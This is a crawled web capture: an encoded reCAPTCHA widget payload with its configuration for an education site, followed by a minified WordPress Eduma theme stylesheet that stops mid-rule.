kTDi8KBCB00w6dmacKYw7UYwo9jwpzDumDDl1B+w7c/wp8xw4zDgcOGwoPDosKsw4wpGcKiw6/[base64]/BUnDlibDpMOPw5DCjSoMwrwPwoDDhRrCpHNZwr/DksKDw7XDnWFrw7RED8K5McORw4Ria8KIFGsJw4/DhSTDs8KcwoUUMsKlZwcVwoZ5wqItWCfDnDVDw4kTw4xZw7LCunLCoC5Zw5TDix8+I1zCslhWwoLCh07DnU3DrsOxR3cYw5HCgx/DhyDDjMKzwrPCrsK5w61KwoEGMwTDgVs8w7bCksKlKcKkwo/[base64]/wonCosOvaMKMPGEzw5VQf8KOBMKiw6ovw5jChsOdewc1w4UBwofChCDCmcKrdsOCEX3Dr8Kmwo8Lw7tHw5zDkWXDghZRw5kfIAXDkDgsQMOGwq7DtGAcw7DCtcOseF9ow4HCqsOkw6PDmMKeVjp4wpIRw4LCiWcnQjPDpB7DvsOkwqzCqFx/[base64]/[base64]/w5NaOMOqd8OAwqbDuCbCnwJZR8K4wrzClxsGfcO/L8OHU2R+w5fDucObUG/DpMKCw7YWdRvDvMK8w5llU8KSbCjDpk5kw5FqwpnDs8OGAsO+wqzCucKHwrTCvG17w53Ck8K1MgfDh8ORw5ImJ8KbEDYeLMK3VcOIw4LCsUBrI8OuTMKuw5/DnjXCrMORVMOhCS/CrMKmDsK1w40BXAgERcKtJMKdw5rCgcKtwpVDJ8K3UcOmw71RwqTDpcKiB2rDrRg/[base64]/[base64]/DlT0nJMKifklVG8OcwpwSHMOue8OvPFvCp112IMOydgHDncOMJQfChsK9w5PDt8KkFMO6wo/DqUjCvMO0w6DDkBPDlVPCtsOwT8KewoMZdRFIwqgiF18wwoXChMKew7zDrcKGw5rDrcKcwqJNQsOlw5zCr8OZwqA9CQ/DuXoOJHYXw6IKw7lpwqzCg1bDnEM1IRfDp8Olb1PDiA/Dp8K3NjnCm8Kaw7fChcK+LgNeDn1+BsK6w49IKgfChzh1w7HDnQNww6wpwobDhMO8IsO1w6nDn8KvJmvDgMK6DMK+wpE/w7bCgcKLGzvDvGAdw7XDtkQeaMO2YG9Ww6LCqcOdw4PDlMKLInrCqTwgGMO5C8OpSMKDw7pKPR/DhsOWw5LDhcOuwrTChcKvw5RcT8KIwqvCgsO/dCbDpsK4IMKJwrFjwqPCp8ORwpomPcKsH8KdwpZTwrDCrsKXTEDDkMKFw77Di1EJwqUlYcKNw6dKBi/CncKPBHAawpfCpV09wrzDpFzDigzCk03CmB9YwpnDo8KMw4DCvMO8wrUOQsK0O8KNQcKFJWLCisK/DwZfwoTDl0pcwqM7AygYemoiw6DChMOqwoHDuMKTwoxew58IPCRswp9MXk7DiMO+w67Dq8Kow5XDigHDrksgw7TCh8OwKsKVQkrDs3zDv2PCncKgfQoHamvCoFXCtcKzwqxqTC5pw7jDmxgjb1/[base64]/DnsK9w70tEcO6w6jCl03CnMOHwoHCoMK3w6vDu8Kbw5/[base64]/DvELCs8OPwrnDuMKgwoDDl8O4KltuwpZ3cwRudMOnWQDCucO8VsKiYsK/w6TCt0bDjVw5wrV6w4NhwrnDt3gdIcORwqvClVZ7w6VVPMOswqrDoMOcw4pVHMKSJB8qwo/DvsKfUcKDdcKZE8KAwqgZw4LDm1UIw55SDjo8w6fDhMOywqDCulBOdcOaw67DrcK7a8OOHsOXBzs6w7Z2w5jCisKYw7nCk8OsacOUwp9Aw6AgdsOgwobCoQZCfsO8M8OywqtMIFrDolHDgnnDjUTDrsKYw7hYw5fDqMOgw51wEjvCiz/Dvl9Pw5gCfUvCg1fCm8KVw5R/Vn4PwpDCqMKhw7jDs8KiNjhbw59UwqoCCj9rOMKNWjXDrcK2w6/CksKqwqfDpsOAwp/[base64]/NcK9w7IHw4Bbw5lswqx0ZGTDjiDCrzHDgnghw63Cs8KNHsKEw7nCg8OMwrrDtMKxwqrDk8Kaw4bDqsOuCWd+T2hCw73ClkttK8KIMsOaccOAwocMw7vDq2Z2wr8XwpBTwpVlbGYzw54tUXgqBMKwDcOBFnYAw7DDrMOzw5DDqCkSccOtBgPCtMKePcOEQ1/CjsKBwpseFMKdUMKyw5IxdcOMX8Ouw610w7MYwr7Cl8OIwp7CiBHDmcKkw5BuBsKEIsKPRcKpVF/Dt8OxYikTUyccw4FMwpfDgMOAwq9Bw4bCkQd3w7LCp8OZw5XDucOYwrHDhMKlN8KKScKtc0djWcO9MsOHPsKmw7Rywp1hanwgacKVwos1a8Ovwr3DpMOww5oTYAPCusOJCMOcwqLDrVTDvzoVw40Dwrpzw6swKcOaYcKKw7ojHD/DqnTCrULCmsO5djZgShMSw7bDrXNBLsKNwod7wrgfw47Dm2XDt8OuB8KAXsKHD8OZwohnwqgociE6M0E/wrEow6NPw5s9NzrCkMOyLMOvw5p9wqXCi8KVw6fCsERkw73Ch8KxBMKMwo7Dp8KfLHDCs3zDqMKkw7vDksKkZcOZNSjCtsOzwpjDg1/[base64]/KBvCkcOgVD3DlFXDmWHDnV3Ct8KkwpB9w4HCj0t3dkDDg8ObesKqwrFORFLCiMK6N2cTwpo/AhMZMm1qw47CoMOMw5Niw4LCucOCAMOJJMKbLWnDt8KRIMOJP8OIwo1nUHrCksODNMOdJsKQwoJBMhFSw67DsRMLP8OJw6rDtMOfwpJ9w4HCmygkITlQCsKIEsKdw7kZw40sPsKQSAppwqXCvjTDoFPCu8Ojw6/CtcKNw4Ebw4JvSsOJw4DCmMO4e2vCvmtqw7bDlAwCw5kVDcOHTMOndR8jwoAqZcO0wojCpMO/OsOEJ8Ohwo1EbUrCiMKuf8KnAcKGZisBwolEw5YgQMOiwqTCv8OkwqRaMcKxcnAnwpsXwo/CoGzDqcOZw7Juwr3DtsK9fMK8HcK+bApcwoJOKjTDu8KTAkRpw4nCv8OPUsOUJQ7Cj17CoCABd8O1V8K4UMK9OsORZ8KSJMKqw53DljPDkV/DgsORXmrCuX/CkcOuZ8K/wp3DksOJw7ddw7PCozwHH3fDqsKow5nDgmjDpMKywo08OcOgCcKwW8KGw6I0w67DhnfCqmvCsG7CnzzDhRHDs8O+wqx2w5/CkMOCwqVpw6Viwo0KwrJTw5TDn8KPczTDoQbCnCbCmsOxdMO4SMKEK8OELcO2W8KGcChBRQPCtMKNDMOSwo8RNFgIIsOtwoBsOMOyN8OwQMKmw4XDpMOnwrkWScOyDRzCiTTDmWXCjGjDvxVpw5Ecd3kBVsK/[base64]/DiHPCqMOpw57DuUrDhMOqwoHCvGnCusOuUMKkFyDCmTjCqXrDqMOqAAJAw5HDmcOnw6lkdAVGwqvDl2XDhMKhXQTCusOGw4LCk8K2wpDDncKIwpsYwrvCom/ChAnCp0XDlMKCGU/Ck8O9BcOoEcOgPn9Qw7HCv2vDjwsHw6LCjcO7wppNE8KhLzd6HcKzw5kAw6fClsOML8KSfBFbwqbDtGbDqWI4MArDlcOHwpVSw4B5wpnCuVrClsOPcMOKwpsGOMOPAcKowqLDlmw/[base64]/[base64]/CtcOvYMOwwpvDvcKJw6TCi8Kpw47DiiV5wodCKsOvUcOsw5fCgD46wqEmEcKlKcOKwo/CmMOawp5uNsKHwpNIOMKgb1R3w47CsMK8wq7DlQ8xcFpzV8KWwqHCuzNUw4BEdsOOwpQzcsKzw7vCokMXwoJAwqRHwr99w43CgAXDk8KKXwLDuFrCscOsS13CqsKyORvCuMK0JEYYw7LDq1jDlcKIC8OATRvDp8Krw4/DvcKKw5zDtWUCb1pkQ8KLKA9Hwph8fcOcwoU/Jmx5w6/CoxFLDTtvw77DosOxHMOaw4luw5wyw7EHwqHDgF5sPyhzCyhoJlPCpMOLZxMJBXzDhWnDiwfDu8KIDk1CYBAMa8KFwqLDjVlTZRkcw4vCosOOIMOswrooPMO8M3Q4FXbCuMKBJDfCiTlIDcKEw4jCnMOoOsKQAMOrBVLDrcO/w4bDo2LCrVpfF8KGwqXDnMKMwqMDw79dw77DhEPDvg5fPMKWwr/CicKAAARfRcOtw619wq3Cp17CocO2E3Q4w5UswpRfZ8KYQCALfMOCfcO+w6XCvT9VwqoewoXDu3kXwq4Kw4/[base64]/CrcKGSjswwqbCkcOHwocKNwjCvcKvw7RNw6fCjMO1IcORFxgSwrnDv8O4w759wpTCuWjDnVYjacKpwo0nRkocMsK1AMOewpPDnMKqw5nDhMKWwrU2wrrCpcOnOsKdDsOETyXCqsO3wpB+wpAnwqswTC7CrDHCogR3PMODFVTDp8KKK8OGT3bCgcOgE8OmWn/DmcOsZjDDoRDDtsOpMcK8I2/[base64]/wozDjcODwpPDp0TDjsO9w49wexphwqfCocKOw47CiRR8FT3CpF5oGcKgBsOIw73DusKLwpFswotNKcOaWSHCtibDs0LCq8OQJ8Okw508PsK3BsOww6PCt8OgBMKRXMK4w4DCiXwaNsOoczjCvlnDv1bDm1g0w7IOH1/[base64]/CqcKrw4tiHiXCkcKUEsO2QXhAwo8iw5fCmcKFwqvCo8Kxw7sPXcOIw6E+UsOnOnlTaG7Ci3bChCXDssKkwqTCqcKPwoTCpgJmFMONRy/DgcKKwr1rGzPDhFfDk37DocOQwqrCssOxw6xBNlLCqBfClR9XBMO/w7zDjXTDvDzDrGBlGsOOwoItKwQ+McK1wpI3w5vCscKKw7VGwrrDkgsTwozChBDCkMKBwrdcY27Crw/Dt33CmTbDv8OhwpJ3woTCjVpVEsK+YS/DkgxvN1jCryHDmcOBw6fCpsOjwrXDji/CnGQ8XcOWwozCssOQTMKFw7hKwqLDncKZwqV9wpMOw6ZwLsO/w7Vlb8OXwok4w5tvacKLw4tvw6TDsHBYw4fDm8KHaFPCkRB8cT7DhMOpf8O9wpnCt8Ohw4snXCzCocKLwpjCtcKuYMOnCgXCnS5Aw58wwo/[base64]/DhDwBwowODsKQwqBsOjRKw6ZmJXLDszVew4FTOMO2w6/CpMKFLjVZwpN+CjzCuR7DusKLw4VWwqFfw4nDv0nCk8OOwpDCu8O7ZxBfw7XCpl/CksOrQgjDvsOWP8KXworCgDvCicOnIsOZAEzDgl9fwqvDqsKvTcOJwqTCtMOvw5bDuwgSwprCtiYJwp1rwq1uwqDDp8OuCHTDkgtDHnYZVQBON8OuwqAuBsOkw4Vlw7DDnsKkHMOPwq5dHzhaw5BBJhwTw4g0LcOwKi8IwpbDj8KfwqQ0XMOKZMOlw5fCm8KIwp9/[base64]/CrcOrVwnDvMOfVhoqwoJjwocvwoDCtHfDicO6w48eU8OlLsOzFcK/QsOxQsO5IsKVD8Kuwrc0wog5woYww59eVMK3eFrClsK+QC80aUEyRsOnOcK3OcKBwqtJXErCknHCqHfDgcO6wp9UHBbDlMKDwpDCvMKOwrvCq8OIw4FTdcKxBjAxwrnClMOERybCrH02bMKOBWrDu8K3wqZeFMK/wrNkwoPDv8KsFz4Lw6rCh8O2JGA/w7vDmiTDtRPDjcORAcK0HzEIwoLDljzDmGXDsSpwwrBgLsO8w6jDgQ1hw7ZvwqoFbcONwrYXTwzDujfCiMKAwqxYdsKdw7hNw7NEwqxtw7ELwok3w4bDj8KQC1zCjiZ5w6pqwrTDoVjDiF1/w7hmwr9xw7EywqLCvj5nRcKIXMK1w43CjcOow6dBwovDucKvwq/DnWI1wpk1w7vDoH/CoSzDhEDDtyPChsO8w5nCgsOLXV4aw6x6wozCnlXClMKbw6PDoV8AMH3Dm8OnWlYQCsKdOAMRwoDDrQnCkcKJHC/CocO+M8OYw5PClsOnw4bDncKjwoXCr0tbwq4MIMKmw6wiwoR7wp7CnifDksOSVgPCqsKLW1vDgsKOUV1iEsO0csKpwoPCgMO7w7TCn2oTLEzDhcKlwr4gwr/CiFnDqcK8w63CpMORw6lywqXDq8KcbH7Cih5QUAzDrDwGw6QbGA7DuxPCssOtbQXDhcOawrojLn1BCcKPdsOKw7HDjcOMwrXCvFpeUEjCscKjI8KrwqsEVmDCm8K5wqnDnzQpRjTDmsOcVMKpw4rCjjNqwqxEwozCkMOLdcOuw6/[base64]/Cp3jCrsO8wqLDuMKqfxPCpA/[base64]/CocKWwprCh8K4OAl5J8OMQUkkwqI1TMK7b8KuW8KEw68mw5/DkcOawo9uwr95X8KUw6rCg2fCvwZlwqbCncO2IcOqwqF+LA7CvUTDosOMLMOwOMKXLS/ClVUjN8KiwrnCscOTwp5Uw6rCs8K4IMO0HXJ4NMO5TndOYmLDgsOCwoVuw6fDhTzDpsObJ8Ktw58fGMKmw6fCjsKQZCLDiwfCh8Omb8KKw6XCrAHDpgILHMOfMsKVwprDmDXDmcKYwrfCp8KFwp1VCTPCg8OaMko9LcKDwo0PwrwewojCvEpkwpU7wo/[base64]\x22],null,[\x22conf\x22,null,\x226Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fplasclaras.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zrloJmIu4UVWS8s9VtxHGbIUOjr6+xL1f1kK1pFy8+A\\u003d\x22,1,0,null,1,1768692481506,0,0,[53,254,149,76],null,[44,244,32,246],\x22RC-elYxwXSIsx3-UQ\x22,null,null,null,null,null,\x220dAFcWeA4Pd6tlG1qW5CeFruiimqnh853yO3GPlJUe8wYeMoJNQ4fed1GkJp6fvZWnPnWpJ1CgP0BwtR7MSntuh-xWJEZ5fZo6Ow\x22,1768775281516]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fplasclaras.com/wp-content/uploads/tc_stylesheets/eduma.1707730289.css
body_size: 12612
content:
body{font-family:'Roboto';font-size:15px;font-weight:400;line-height:1.7em}body,body .content-pusher,body #main-content,.wpcf7-form.style-01 .contact-form-content .message textarea,.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .name input,.wpcf7-form.style-02 .contact-form-content .email input,.wpcf7-form.style-02 .contact-form-content .message textarea,.wpcf7-form.style-02 .contact-form-content .subject input{background:#fff}h1{font-size:36px;line-height:1.6em}h2{font-size:28px;line-height:1.6em}h3{font-size:24px;line-height:1.6em}h4{font-size:18px;line-height:1.6em}h5{font-size:16px;line-height:1.6em}h6{font-size:16px;line-height:normal}h1,h2,h3,h4,h5,h6{font-weight:700;font-style:normal}h1,h2,h3,h4,h5,h6,.counter-box.number-left .display-percentage,.counter-box.number-left .counter-box-content,.product-grid .product__title .title,.thim-course-grid .course-item .thim-course-content .course-meta > div .course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div .course-student,#tab-course-review .course-rating .average-rating .rating-box .average-value,#tab-reviews .course-rating .average-rating .rating-box .average-value,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read,.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read,.learn-press .tab-content .course-wishlist-box span.text,.woocommerce-MyAccount-content legend,.thim-font-heading,.thim-owl-carousel-post.thim-list-posts .read-more,.thim-list-event.layout-5 .thim-column-list .item-event .time-from .date,.thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date{font-family:'Roboto Slab'}input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus{border-color:#ffb606 !important}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before,.learn-press-pagination li .page-numbers.next:before{font-size:15px}.slider-desc .btn,.list-address li,.list-info li{font-size:16px}body,.breadcrumbs-wrapper .woocommerce-breadcrumb,.breadcrumbs-wrapper .thim-breadcrumbs,.breadcrumbs-wrapper .woocommerce-breadcrumb a,.breadcrumbs-wrapper .thim-breadcrumbs a,.breadcrumbs-wrapper #breadcrumbs li a,.breadcrumbs-wrapper #breadcrumbs li,.product-cat li a,.quickview .quick-view-detail,.filter-controls li a,.product-cat li a,.woocommerce div.product .woocommerce-review-link,.woocommerce div.product .product_meta a,.question-hint .quiz-hint-toggle .fa,.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view,.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover,.breadcrumbs-wrapper #breadcrumbs a,#buddypress div#item-header .item-meta,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,#bbpress-forums #subscription-toggle a,#bbpress-forums .bbp-template-notice a,#bbpress-forums .bbp-topics li.bbp-body ul a,.vczapi-shortcode-meeting-table .btn-join-link-shortcode:hover{color:#666}.one-courses-page-content .row-item .courses-price{font-size:18px}.one-courses-page-content .row-item .number-students{font-size:16px}.thim-footer-info > div.info-phone .fa{color:#999}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3{font-size:24px;font-weight:700}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:'Roboto'}.thim-right-bg-secondary-color:before,.thim-left-full-bg-secondary-color:before,.list-event-slider .item-event .event-wrapper .box-time:after,.thim-simple-wrapper .navigation div:hover{background:#4caf50}#colophon.thim-footer-university-4 .copyright-area .text-copyright a,#colophon.thim-footer-university-4 .mc4wp-form:after,#colophon.thim-footer-university-4 .mc4wp-form.focus-input:after,#colophon.thim-footer-university-4 .email a,.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=submit]:hover,.thim-footer-info-4 .info .heading{color:#4caf50}#colophon.thim-footer-university-4 .menu li a:hover,#colophon.thim-footer-university-4 .email a:hover,.thim-social.style-4 li a:hover,#colophon.thim-footer-university-4 .thim-social.style-3 li a:hover{color:#4caf50 !important}.thim-simple-wrapper .pagination .item.active,.list-event-slider .item-event .event-wrapper .box-time:before{border-color:#4caf50}.maintenance_mode .maintenance-wrap{color:""}.maintenance_mode .maintenance-wrap h1{color:""}.has-text-color.has-primary-color{color:#ffb606 !important}.has-text-color.has-title-color{color:#333 !important}.has-background.has-primary-background-color{background-color:#ffb606 !important}.has-background.has-title-background-color{background-color:#333 !important}#toolbar{background-color:#111;color:#fff;font-size:12px}#toolbar .widget_nav_menu .menu > li > a,#toolbar .widget_nav_menu .menu > li > span,#toolbar .widget_nav_menu .menu > li > span:hover,#toolbar .thim-course-search-overlay .search-toggle,#toolbar a,#toolbar span.value{color:#fff}#toolbar .widget_nav_menu .menu > li > a:hover,#toolbar .thim-course-search-overlay .search-toggle:hover,#toolbar a:hover{color:#fff}#toolbar .menu li:hover .sub-menu{background-color:#fff}#toolbar .menu li .sub-menu li > span,#toolbar .menu li .sub-menu li > a{color:#999}#toolbar .menu li .sub-menu li:hover > span,#toolbar .menu li .sub-menu li:hover > a{color:#333}#toolbar .widget_form-login .thim-link-login a:first-child:not(:last-child){border-right-color:#fff}.site-header,.site-header.header_v2 .width-navigation{background-color:#fff}.site-header.bg-custom-sticky.affix,.site-header.header_v2.bg-custom-sticky.affix .width-navigation{background-color:#fff}body.page-template-landing-page .navigation .navbar-nav #magic-line{background-color:#333}.site-header.header_v2,.site-header.bg-custom-sticky.affix.header_v2{background-color:#111}.navigation .width-navigation .navbar-nav > li .sub-menu{background-color:#fff}#toolbar .widget_nav_menu .menu > li .sub-menu li > a,#toolbar .widget_nav_menu .menu > li .sub-menu li > span,.navigation .width-navigation .navbar-nav > li .sub-menu li > a,.navigation .width-navigation .navbar-nav > li .sub-menu li > span{color:#999}#toolbar .widget_nav_menu .menu > li .sub-menu li > a:hover,#toolbar .widget_nav_menu .menu > li .sub-menu li > span:hover,#toolbar .widget_nav_menu .menu > li .sub-menu > li.current-menu-item > a,#toolbar .widget_nav_menu .menu > li .sub-menu > li.current-menu-item span,.navigation .width-navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .width-navigation .navbar-nav > li .sub-menu li.current-menu-item > a,.navigation .width-navigation .navbar-nav > li .sub-menu li > span:hover,.navigation .width-navigation .navbar-nav > li .sub-menu li.current-menu-item > span,.navigation li.current-menu-item > a,.navigation li.current-menu-item > span{color:#333}.header_v5 .navigation li.current-menu-item > a,.header_v5 .navigation li.current-menu-item > span{color:#333 !important}.navigation .width-navigation .navbar-nav > li .sub-menu li > a,.navigation .width-navigation .navbar-nav > li .sub-menu li > span,.navigation .width-navigation .navbar-nav > li .sub-menu.megacol > li :last-child > a,.navigation .width-navigation .navbar-nav > li .sub-menu.megacol > li :last-child > span{border-bottom-color:rgba(43, 43, 43, 0)}.navigation .width-navigation .navbar-nav > li > a,.navigation .width-navigation .navbar-nav > li > span{font-size:14px;font-weight:600}#masthead.header_v4 .navigation .menu-right .thim-link-login .logout:hover,#masthead.header_v4 .navigation .menu-right .thim-link-login .login:hover,#masthead.header_v4 .navigation .menu-right .thim-link-login .profile:hover,.navigation .width-navigation .navbar-nav > li > a:hover,.navigation .width-navigation .navbar-nav > li > span:hover{color:#333}.navigation .width-navigation .navbar-nav > li > a,.navigation .width-navigation .navbar-nav > li > span,.thim-course-search-overlay .search-toggle,.widget_shopping_cart .minicart_hover .cart-items-number,#masthead.header_v4 .navigation .menu-right .thim-link-login .logout,#masthead.header_v4 .navigation .menu-right .thim-link-login .login,#masthead.header_v4 .navigation .menu-right .thim-link-login .profile,.menu-right .search-form:after{color:#333}.menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#333}.mobile-menu-wrapper{background:#232323}.mobile-menu-container ul li h4,.mobile-menu-container ul li > a,.mobile-menu-container ul li > span{color:#777}.mobile-menu-container ul li > a:hover,.mobile-menu-container ul li > span:hover,.mobile-menu-container ul li.current-menu-item > a,.mobile-menu-container ul li.current-menu-item > span{color:#fff}.menu-mobile-effect span,.mobile-menu-container .navbar-nav .sub-menu:before,.mobile-menu-container .navbar-nav .sub-menu li:before{background-color:#777}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#333}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after,.site-header.affix .thim-course-search-overlay .search-toggle,#masthead.header_v4.affix .navigation .menu-right .thim-link-login .login,#masthead.header_v4.affix .navigation .menu-right .thim-link-login .logout,#masthead.header_v4.affix .navigation .menu-right .thim-link-login .profile,.site-header.affix .widget_shopping_cart .minicart_hover .cart-items-number{color:#333}#masthead.header_v4.affix .navigation .menu-right .thim-widget-button .widget-button{color:#333 !important;border-color:#333 !important}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover,#masthead.header_v4.affix .navigation .menu-right .thim-link-login .login:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover{color:#333}.width-logo > a{width:153px}body.thim-demo-university-4 .toolbar-container,.width-navigation{width:calc(100% - 153px)}.width-navigation-left,.width-navigation-right{width:calc(50% - 76.5px)}.header_v5 .toolbar{padding-left:153px}.header_v5 .width-logo{width:153px}.header_v5 .width-logo > a{background-color:#ffb606}.header_v5 #toolbar .thim-have-any-question .mobile a{color:#ffb606}@media (min-width:1025px){.menu-item.tc-menu-layout-column .tc-megamenu-title{color:#333 !important}}@media (max-width:480px){.width-logo > a{width:114.75px}}h1,h2,h3,h4,h5,h6,.lp-course-progress .progress-heading span,#your-profile ul.learn-press-subtabs li a,#your-profile ul.learn-press-subtabs li span,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item a.course-item-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-item a.course-item-title span,.header_v3 .thim-widget-link .title a,.header_v3 .elementor-widget-thim-link .title a,.product-grid .product__title .title,#back-to-top:hover,.thim-list-event .item-event .title a,.thim-list-event .view-all,.thim-list-event.layout-2 .view-all,.thim-login form#loginform p.login-remember label,.thim-login form#loginform > a.lost-pass-link,.list-address li,.thim-color-title,.thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-widget-accordion .panel-title a:after,.sc_heading .title,article .entry-header .entry-title a,.counter-box.number-left .counter-box-content,.counter-box.number-left .view-more,.counter-box.about-us .display-percentage,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper p label,.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover,.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number,.widget_shopping_cart .widget_shopping_cart_content,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity,.woocommerce .reset_password form .description,.thim-course-grid .course-item .thim-course-content .course-title a,.woocommerce div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.thim-about-author .author-top .name,.entry-tag-share .post-tag a,.entry-navigation-post .next-post .title a,.entry-navigation-post .prev-post .title a,.related-archive .archived-posts .post h5 a,.widget-area aside.widget ul li a,.learn-press-pagination li .page-numbers,.learn-press-pagination li .page-numbers.current,.pagination li .page-numbers,.pagination li .page-numbers.current,.loop-pagination li .page-numbers.current,.loop-pagination li .page-numbers,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name,#respond #cancel-comment-reply-link,#respond .logged-in-as a,.widget-area .thim-list-posts.sidebar .article-title-wrapper a,.widget-area .thim-course-list-sidebar .thim-course-content .course-title a,.quickview .product-info .right .product_meta a,.product-grid .product__title .title a.add_to_cart,.product-grid .product__title .title a,.filter-controls li a:hover,.filter-controls li a.active,.product-cat li a:hover,.product-cat li a.active,.quickview .product-info .right .cart a,.product_thumb .onsale,.woocommerce div.product .onsale,.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page .product-name a,.woocommerce-page .button:hover,.woocommerce form .form-row label,#customer_login form .remember,#customer_login form .link-bottom,#customer_login form .lost-password,.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover,.thim-course-list .course-item .thim-course-content .course-title a,.thim-widget-courses-wrapper .view-all-courses,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev,.learn-press .course-payment .course-price .value,.learn-press .course-tabs .nav-tabs li a,.learn-press .course-meta label .value,#learn-press-course-curriculum .section-content .course-item a,#learn-press-course-curriculum .section-content .course-item a.lesson-preview:hover,#tab-course-description .thim-course-info ul li span,.thim-course-menu-landing .thim-course-landing-tab li a,.thim-course-menu-landing .thim-course-landing-button .course-price,#tab-course-review .course-rating > h3,#tab-course-review .course-rating .rating-title,#tab-course-review .course-rating .average-rating .rating-box .review-amount,#tab-course-review .course-rating .detailed-rating .stars > div.key,#tab-course-review .add-review form label,#tab-course-review .add-review .title,#tab-reviews .course-rating > h3,#tab-reviews .course-rating .rating-title,#tab-reviews .course-rating .average-rating .rating-box .review-amount,#tab-reviews .course-rating .detailed-rating .stars > div.key,#tab-reviews .add-review form label,#tab-reviews .add-review .title,.thim-testimonial-slider .title,.thim-testimonial-slider .title a,.thim-widget-tab .nav-tabs li a,.thim-widget-tab .nav-tabs li a:hover,.thim-login form#registerform #reg_passmail,.thim-login form#registerform label[for=become_teacher],.thim-login-container .link-bottom,.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a,.tp-event-info .tp-info-box .heading,.tp-event-archive .entry-title h4 a,.bbpress #bbpress-forums button:hover,.bbpress #bbpress-forums .bbp-breadcrumb a,.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink,.tp-event-organizers .thim-carousel-wrapper .item .name,.course-content .course-content-lesson-nav a,.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-start-quiz:hover,.single-quiz .back-to-course,.single-quiz .quiz-questions.list-quiz-questions ul li a,.single-quiz .quiz-questions.list-quiz-questions ul li,.learn-press-question-wrap.checked li.user-answer-false,.learn-press-question-wrap.checked li.answer-true,.learn-press .message a,.learn-press .message a:hover,.message a,.message a:hover,.course-content .popup-title,.mfp-content .popup-title,#popup_title,#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover,.mo-openid-app-icons > p,.thim-what-it-about-desc .thim-login-link,.thim-hello-there .description,.thim-hello-there .sub-heading,.thim-latest-new-university .thim-owl-carousel-post .title a,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa,.wrapper-lists-our-team .our-team-item .title a,.thim-course-megamenu .course-title a,#buddypress div.item-list-tabs ul li a,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress .bp-avatar-nav ul.avatar-nav-items li a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a,#buddypress .activity-list .activity-content .activity-header,.comment-header a:not(.activity-time-since),#buddypress input[type=submit],#buddypress input[type=submit]:hover,#buddypress a.button:hover,#buddypress a.button:hover > span,#buddypress .standard-form span.label,#buddypress .standard-form label,#buddypress .current-visibility-level,#buddypress label,#buddypress .acomment-meta a:first-child,#buddypress div#item-header div.generic-button > a:hover,li 